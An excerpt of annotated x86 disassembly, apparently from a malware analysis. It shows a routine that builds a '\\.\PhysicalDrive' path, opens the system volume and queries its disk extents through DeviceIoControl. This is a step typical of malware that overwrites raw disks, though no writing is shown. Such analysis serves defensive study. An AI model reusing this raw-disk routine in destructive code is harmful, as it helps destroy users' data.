 push [ebp+arg_0] ; Dst
call memset
mov esi, offset aPhysicaldrive ; "\\\\.\\PhysicalDrive"
lea edi, [ebp+Src]
movsd
movsd
movsd
movsd
add esp, 0Ch
push 104h ; uSize
lea eax, [ebp+Buffer]
movsb
push eax ; lpBuffer
mov [ebp+var_153], bl
call ds:GetSystemDirectoryA
test eax, eax
jnz short loc_1000110A
loc_1000110A:
mov al, [ebp+Buffer]
push ebx ; hTemplateFile
push ebx ; dwFlagsAndAttributes
push 3 ; dwCreationDisposition - OPEN_EXISTING
push ebx ; lpSecurityAttributes
push 3 ; dwShareMode - FILE_SHARE_READ, FILE_SHARE_WRITE
mov byte ptr [ebp+var_8], al
push ebx ; dwDesiredAccess
lea eax, [ebp+FileName]
push eax ; lpFileName = \\.\C:
call ds:CreateFileA
mov [ebp+hObject], eax
cmp eax, 0FFFFFFFFh
jz short loc_100010ED
push ebx ; lpOverlapped
lea ecx, [ebp+BytesReturned]
push ecx ; lpBytesReturned
push 20h ; ' ' ; nOutBufferSize
lea ecx, [ebp+OutBuffer]
push ecx ; lpOutBuffer
push ebx ; nInBufferSize
push ebx ; lpInBuffer
push 560000h ; dwIoControlCode - IOCTL_VOLUME_GET_VOLUME_DISK_EXTENTS
; Retrieve physical location of a specifie volume on disks
push eax ; hDevice
call ds:DeviceIoControl ; Send control code to a specified device driver causing device to perform coressponding operation
test eax, eax
jnz short loc_10001166